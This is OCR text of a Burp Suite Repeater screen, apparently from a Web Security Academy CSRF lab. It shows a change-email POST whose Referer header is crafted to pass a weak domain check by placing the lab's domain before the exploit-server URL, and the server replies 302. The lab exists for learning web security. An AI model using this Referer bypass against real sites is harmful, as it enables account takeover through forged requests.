 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
13 × ...
Send Cancel < ▾ > ▾ Target: https://ac5a1f051e4277afc035880b
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac5a1f051e4277afc035880b00450067.web-security-academy.net
3 Cookie: session=BSnlbtnam14sPTQv9nBg18XDREkETOaY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: https://ac5a1f051e4277afc035880b00450067.web-security-academy.net
11 Referer:
https://ac5a1f051e4277afc035880b00450067.web-security-academy.net.https://exploit-ac311f3a1eb9771ac07f88c
001760072.web-security-academy.net/exploit
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=hecker%40email.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6